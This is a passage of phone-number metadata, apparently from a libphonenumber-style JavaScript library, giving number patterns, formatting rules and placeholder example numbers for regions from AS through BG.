            "2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"
          ],
          "0$1",
          ,
          1
        ], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2-$3", ["1"], "0$1", , 1], [, "(\\d{3})(\\d{3})(\\d{4})", "$1-$2-$3", ["[68]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2-$3", ["[23]"], "0$1", , 1], [
          ,
          "(\\d)(\\d{4})(\\d{2})(\\d{4})",
          "$2 15-$3-$4",
          [
            "9(?:2[2-469]|3[3-578])",
            "9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))",
            "9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)",
            "9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]",
            "9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"
          ],
          "0$1"
        ], [, "(\\d)(\\d{2})(\\d{4})(\\d{4})", "$2 15-$3-$4", ["91"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{5})", "$1-$2-$3", ["8"], "0$1"], [, "(\\d)(\\d{3})(\\d{3})(\\d{4})", "$2 15-$3-$4", ["9"], "0$1"]],
        [
          [
            ,
            "(\\d{4})(\\d{2})(\\d{4})",
            "$1 $2-$3",
            [
              "2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])",
              "2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)",
              "2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]",
              "2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"
            ],
            "0$1",
            ,
            1
          ],
          [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2-$3", ["1"], "0$1", , 1],
          [, "(\\d{3})(\\d{3})(\\d{4})", "$1-$2-$3", ["[68]"], "0$1"],
          [, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2-$3", ["[23]"], "0$1", , 1],
          [, "(\\d)(\\d{4})(\\d{2})(\\d{4})", "$1 $2 $3-$4", [
            "9(?:2[2-469]|3[3-578])",
            "9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))",
            "9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)",
            "9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]",
            "9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"
          ]],
          [, "(\\d)(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3-$4", ["91"]],
          [, "(\\d{3})(\\d{3})(\\d{5})", "$1-$2-$3", ["8"], "0$1"],
          [, "(\\d)(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3-$4", ["9"]]
        ],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , "810\\d{7}", , , , , , , [10]],
        [, , "810\\d{7}", , , , "8101234567", , , [10]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      AS: [, [, , "(?:[58]\\d\\d|684|900)\\d{7}", , , , , , , [10], [7]], [, , "6846(?:22|33|44|55|77|88|9[19])\\d{4}", , , , "6846221234", , , , [7]], [, , "684(?:2(?:48|5[2468]|7[26])|7(?:3[13]|70|82))\\d{4}", , , , "6847331234", , , , [7]], [
        ,
        ,
        "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "8002123456"
      ], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , , , , , , , , [-1]], "AS", 1, "011", "1", , , "([267]\\d{6})$|1", "684$1", , , , , [, , , , , , , , , [-1]], , "684", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      AT: [, [
        ,
        ,
        "1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}",
        ,
        ,
        ,
        ,
        ,
        ,
        [4, 5, 6, 7, 8, 9, 10, 11, 12, 13],
        [3]
      ], [, , "1(?:11\\d|[2-9]\\d{3,11})|(?:316|463|(?:51|66|73)2)\\d{3,10}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-578]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|7[1368]|8[2457])|5(?:2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[135-8]|5[468])|7(?:2[1-8]|35|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{4,10}", , , , "1234567890", , , , [3]], [, , "6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}", , , , "664123456", , , [7, 8, 9, 10, 11, 12, 13]], [
        ,
        ,
        "800\\d{6,10}",
        ,
        ,
        ,
        "800123456",
        ,
        ,
        [9, 10, 11, 12, 13]
      ], [, , "(?:8[69][2-68]|9(?:0[01]|3[019]))\\d{6,10}", , , , "900123456", , , [9, 10, 11, 12, 13]], [, , "8(?:10|2[018])\\d{6,10}|828\\d{5}", , , , "810123456", , , [8, 9, 10, 11, 12, 13]], [, , , , , , , , , [-1]], [, , "5(?:0[1-9]|17|[79]\\d)\\d{2,10}|7[28]0\\d{6,10}", , , , "780123456", , , [5, 6, 7, 8, 9, 10, 11, 12, 13]], "AT", 43, "00", "0", , , "0", , , , [
        [, "(\\d{4})", "$1", ["14"]],
        [, "(\\d)(\\d{3,12})", "$1 $2", ["1(?:11|[2-9])"], "0$1"],
        [, "(\\d{3})(\\d{2})", "$1 $2", ["517"], "0$1"],
        [, "(\\d{2})(\\d{3,5})", "$1 $2", ["5[079]"], "0$1"],
        [, "(\\d{6})", "$1", ["[18]"]],
        [, "(\\d{3})(\\d{3,10})", "$1 $2", ["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"], "0$1"],
        [, "(\\d{4})(\\d{3,9})", "$1 $2", ["[2-467]|5[2-6]"], "0$1"],
        [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["5"], "0$1"],
        [, "(\\d{2})(\\d{4})(\\d{4,7})", "$1 $2 $3", ["5"], "0$1"]
      ], [[, "(\\d)(\\d{3,12})", "$1 $2", ["1(?:11|[2-9])"], "0$1"], [, "(\\d{3})(\\d{2})", "$1 $2", ["517"], "0$1"], [, "(\\d{2})(\\d{3,5})", "$1 $2", ["5[079]"], "0$1"], [
        ,
        "(\\d{3})(\\d{3,10})",
        "$1 $2",
        ["(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]"],
        "0$1"
      ], [, "(\\d{4})(\\d{3,9})", "$1 $2", ["[2-467]|5[2-6]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["5"], "0$1"], [, "(\\d{2})(\\d{4})(\\d{4,7})", "$1 $2 $3", ["5"], "0$1"]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      AU: [
        ,
        [, , "1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}", , , , , , , [5, 6, 7, 8, 9, 10, 12]],
        [
          ,
          ,
          "(?:(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|7(?:[013-57-9]\\d|2[0-8]))\\d|3(?:(?:[0-3589]\\d|6[1-9]|7[0-35-9])\\d|4(?:[0-578]\\d|90)))\\d\\d|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4])|3\\d\\d)|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",
          ,
          ,
          ,
          "212345678",
          ,
          ,
          [9],
          [8]
        ],
        [, , "4(?:79[01]|83[0-389]|94[0-4])\\d{5}|4(?:[0-36]\\d|4[047-9]|5[0-25-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}", , , , "412345678", , , [9]],
        [, , "180(?:0\\d{3}|2)\\d{3}", , , , "1800123456", , , [7, 10]],
        [, , "190[0-26]\\d{6}", , , , "1900123456", , , [10]],
        [, , "13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}", , , , "1300123456", , , [6, 8, 10, 12]],
        [, , , , , , , , , [-1]],
        [, , "14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}", , , , "147101234", , , [9]],
        "AU",
        61,
        "001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011",
        "0",
        ,
        ,
        "(183[12])|0",
        ,
        "0011",
        ,
        [[, "(\\d{2})(\\d{3,4})", "$1 $2", ["16"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3", ["13"]], [, "(\\d{3})(\\d{3})", "$1 $2", ["19"]], [, "(\\d{3})(\\d{4})", "$1 $2", ["180", "1802"]], [, "(\\d{4})(\\d{3,4})", "$1 $2", ["19"]], [, "(\\d{2})(\\d{3})(\\d{2,4})", "$1 $2 $3", ["16"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["14|4"], "0$1"], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["[2378]"], "(0$1)", "$CC ($1)"], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", ["1(?:30|[89])"]], [
          ,
          "(\\d{4})(\\d{4})(\\d{4})",
          "$1 $2 $3",
          ["130"]
        ]],
        [[, "(\\d{2})(\\d{3,4})", "$1 $2", ["16"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2,4})", "$1 $2 $3", ["16"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["14|4"], "0$1"], [, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["[2378]"], "(0$1)", "$CC ($1)"], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", ["1(?:30|[89])"]]],
        [, , "163\\d{2,6}", , , , "1631234", , , [5, 6, 7, 8, 9]],
        1,
        ,
        [, , "1(?:3(?:00\\d{5}|45[0-4])|802)\\d{3}|1[38]00\\d{6}|13\\d{4}", , , , , , , [6, 7, 8, 10, 12]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      AW: [, [
        ,
        ,
        "(?:[25-79]\\d\\d|800)\\d{4}",
        ,
        ,
        ,
        ,
        ,
        ,
        [7]
      ], [, , "5(?:2\\d|8[1-9])\\d{4}", , , , "5212345"], [, , "(?:290|5[69]\\d|6(?:[03]0|22|4[0-2]|[69]\\d)|7(?:[34]\\d|7[07])|9(?:6[45]|9[4-8]))\\d{4}", , , , "5601234"], [, , "800\\d{4}", , , , "8001234"], [, , "900\\d{4}", , , , "9001234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "(?:28\\d|501)\\d{4}", , , , "5011234"], "AW", 297, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[25-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      AX: [, [
        ,
        ,
        "2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",
        ,
        ,
        ,
        ,
        ,
        ,
        [5, 6, 7, 8, 9, 10, 11, 12]
      ], [, , "18[1-8]\\d{3,6}", , , , "181234567", , , [6, 7, 8, 9]], [, , "4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}", , , , "412345678", , , [6, 7, 8, 9, 10]], [, , "800\\d{4,6}", , , , "800123456", , , [7, 8, 9]], [, , "[67]00\\d{5,6}", , , , "600123456", , , [8, 9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "AX", 358, "00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))", "0", , , "0", , "00", , , , [, , , , , , , , , [-1]], , "18", [, , , , , , , , , [-1]], [
        ,
        ,
        "20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}",
        ,
        ,
        ,
        "10112345"
      ], , , [, , , , , , , , , [-1]]],
      AZ: [, [, , "365\\d{6}|(?:[124579]\\d|60|88)\\d{7}", , , , , , , [9], [7]], [, , "(?:2[12]428|3655[02])\\d{4}|(?:2(?:22[0-79]|63[0-28])|3654)\\d{5}|(?:(?:1[28]|46)\\d|2(?:[014-6]2|[23]3))\\d{6}", , , , "123123456", , , , [7]], [, , "36554\\d{4}|(?:[16]0|4[04]|5[015]|7[07]|99)\\d{7}", , , , "401234567"], [, , "88\\d{7}", , , , "881234567"], [, , "900200\\d{3}", , , , "900200123"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "AZ", 994, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3", ["[1-9]"]], [
        ,
        "(\\d{3})(\\d{2})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["90"],
        "0$1"
      ], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["1[28]|2|365|46", "1[28]|2|365[45]|46", "1[28]|2|365(?:4|5[02])|46"], "(0$1)"], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[13-9]"], "0$1"]], [[, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["90"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["1[28]|2|365|46", "1[28]|2|365[45]|46", "1[28]|2|365(?:4|5[02])|46"], "(0$1)"], [
        ,
        "(\\d{2})(\\d{3})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["[13-9]"],
        "0$1"
      ]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BA: [
        ,
        [, , "6\\d{8}|(?:[35689]\\d|49|70)\\d{6}", , , , , , , [8, 9], [6]],
        [, , "(?:3(?:[05-79][2-9]|1[4579]|[23][24-9]|4[2-4689]|8[2457-9])|49[2-579]|5(?:0[2-49]|[13][2-9]|[268][2-4679]|4[4689]|5[2-79]|7[2-69]|9[2-4689]))\\d{5}", , , , "30212345", , , [8], [6]],
        [, , "6040\\d{5}|6(?:03|[1-356]|44|7\\d)\\d{6}", , , , "61123456"],
        [, , "8[08]\\d{6}", , , , "80123456", , , [8]],
        [, , "9[0246]\\d{6}", , , , "90123456", , , [8]],
        [, , "8[12]\\d{6}", , , , "82123456", , , [8]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "BA",
        387,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{3})", "$1-$2", ["[2-9]"]], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["6[1-3]|[7-9]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2-$3", ["[3-5]|6[56]"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3 $4", ["6"], "0$1"]],
        [[, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["6[1-3]|[7-9]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2-$3", ["[3-5]|6[56]"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3 $4", ["6"], "0$1"]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "703[235]0\\d{3}|70(?:2[0-5]|3[0146]|[56]0)\\d{4}", , , , "70341234", , , [8]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      BB: [, [, , "(?:246|[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [, , "246521[0369]\\d{3}|246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7[35]7|9(?:1[89]|63))\\d{4}", , , , "2464123456", , , , [7]], [, , "246(?:(?:2(?:[3568]\\d|4[0-57-9])|3(?:5[2-9]|6[0-6])|4(?:46|5\\d)|69[5-7]|8(?:[2-5]\\d|83))\\d|52(?:1[147]|20))\\d{3}", , , , "2462501234", , , , [7]], [
        ,
        ,
        "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "8002123456"
      ], [, , "(?:246976|900[2-9]\\d\\d)\\d{4}", , , , "9002123456", , , , [7]], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , "24631\\d{5}", , , , "2463101234", , , , [7]], "BB", 1, "011", "1", , , "([2-9]\\d{6})$|1", "246$1", , , , , [, , , , , , , , , [-1]], , "246", [, , , , , , , , , [-1]], [
        ,
        ,
        "246(?:292|367|4(?:1[7-9]|3[01]|4[47-9]|67)|7(?:1[2-9]|2\\d|3[016]|53))\\d{4}",
        ,
        ,
        ,
        "2464301234",
        ,
        ,
        ,
        [7]
      ], , , [, , , , , , , , , [-1]]],
      BD: [, [, , "[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}", , , , , , , [6, 7, 8, 9, 10]], [
        ,
        ,
        "(?:4(?:31\\d\\d|423)|5222)\\d{3}(?:\\d{2})?|8332[6-9]\\d\\d|(?:3(?:03[56]|224)|4(?:22[25]|653))\\d{3,4}|(?:3(?:42[47]|529|823)|4(?:027|525|65(?:28|8))|562|6257|7(?:1(?:5[3-5]|6[12]|7[156]|89)|22[589]56|32|42675|52(?:[25689](?:56|8)|[347]8)|71(?:6[1267]|75|89)|92374)|82(?:2[59]|32)56|9(?:03[23]56|23(?:256|373)|31|5(?:1|2[4589]56)))\\d{3}|(?:3(?:02[348]|22[35]|324|422)|4(?:22[67]|32[236-9]|6(?:2[46]|5[57])|953)|5526|6(?:024|6655)|81)\\d{4,5}|(?:2(?:7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|1[1-6]|2[0157-9]|3[1-69]|41|6[1-35]|7[1-5]|8[1-8]|9[0-6])|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[0136-9]|7[0-7]|8[014-9]))|3(?:0(?:2[025-79]|3[2-4])|181|22[12]|32[2356]|824)|4(?:02[09]|22[348]|32[045]|523|6(?:27|54))|666(?:22|53)|7(?:22[57-9]|42[56]|82[35])8|8(?:0[124-9]|2(?:181|2[02-4679]8)|4[12]|[5-7]2)|9(?:[04]2|2(?:2|328)|81))\\d{4}|(?:2(?:[23]\\d|[45])\\d\\d|3(?:1(?:2[5-7]|[5-7])|425|822)|4(?:033|1\\d|[257]1|332|4(?:2[246]|5[25])|6(?:2[35]|56|62)|8(?:23|54)|92[2-5])|5(?:02[03489]|22[457]|32[35-79]|42[46]|6(?:[18]|53)|724|826)|6(?:023|2(?:2[2-5]|5[3-5]|8)|32[3478]|42[34]|52[47]|6(?:[18]|6(?:2[34]|5[24]))|[78]2[2-5]|92[2-6])|7(?:02|21\\d|[3-589]1|6[12]|72[24])|8(?:217|3[12]|[5-7]1)|9[24]1)\\d{5}|(?:(?:3[2-8]|5[2-57-9]|6[03-589])1|4[4689][18])\\d{5}|[59]1\\d{5}",
        ,
        ,
        ,
        "27111234"
      ], [, , "(?:1[13-9]\\d|644)\\d{7}|(?:3[78]|44|66)[02-9]\\d{7}", , , , "1812345678", , , [10]], [, , "80[03]\\d{7}", , , , "8001234567", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "96(?:0[469]|1[0-47]|3[389]|43|6[69]|7[78])\\d{6}", , , , "9604123456", , , [10]], "BD", 880, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{4,6})", "$1-$2", ["31[5-8]|[459]1"], "0$1"], [
        ,
        "(\\d{3})(\\d{3,7})",
        "$1-$2",
        ["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:[15]|28|4[14])|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],
        "0$1"
      ], [, "(\\d{4})(\\d{3,6})", "$1-$2", ["[13-9]|2[23]"], "0$1"], [, "(\\d)(\\d{7,8})", "$1-$2", ["2"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BE: [, [, , "4\\d{8}|[1-9]\\d{7}", , , , , , , [8, 9]], [, , "80[2-8]\\d{5}|(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}", , , , "12345678", , , [8]], [, , "4[5-9]\\d{7}", , , , "470123456", , , [9]], [, , "800[1-9]\\d{4}", , , , "80012345", , , [8]], [, , "(?:70(?:2[0-57]|3[04-7]|44|6[4-69]|7[0579])|90\\d\\d)\\d{4}", , , , "90012345", , , [8]], [
        ,
        ,
        "7879\\d{4}",
        ,
        ,
        ,
        "78791234",
        ,
        ,
        [8]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "BE", 32, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3", ["(?:80|9)0"], "0$1"], [, "(\\d)(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[239]|4[23]"], "0$1"], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[15-8]"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["4"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "78(?:0[57]|1[014-8]|2[25]|3[15-8]|48|[56]0|7[06-8]|9\\d)\\d{4}", , , , "78102345", , , [8]], , , [, , , , , , , , , [-1]]],
      BF: [, [
        ,
        ,
        "[025-7]\\d{7}",
        ,
        ,
        ,
        ,
        ,
        ,
        [8]
      ], [, , "2(?:0(?:49|5[23]|6[5-7]|9[016-9])|4(?:4[569]|5[4-6]|6[5-7]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}", , , , "20491234"], [, , "(?:0[1-35-7]|5[0-8]|[67]\\d)\\d{6}", , , , "70123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "BF", 226, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[025-7]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BG: [
        ,
        [, , "00800\\d{7}|[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}", , , , , , , [6, 7, 8, 9, 12], [4, 5]],
        [, , "2\\d{5,7}|(?:43[1-6]|70[1-9])\\d{4,5}|(?:[36]\\d|4[124-7]|[57][1-9]|8[1-6]|9[1-7])\\d{5,6}", , , , "2123456", , , [6, 7, 8], [4, 5]],
        [, , "(?:43[07-9]|99[69]\\d)\\d{5}|(?:8[7-9]|98)\\d{7}", , , , "43012345", , , [8, 9]],
        [, , "(?:00800\\d\\d|800)\\d{5}", , , , "80012345", , , [8, 12]],
        [, , "90\\d{6}", , , , "90123456", , , [8]],
        [, , "700\\d{5}", , , , "70012345", , , [8]],
        [, , , , , , , , , [-1]],
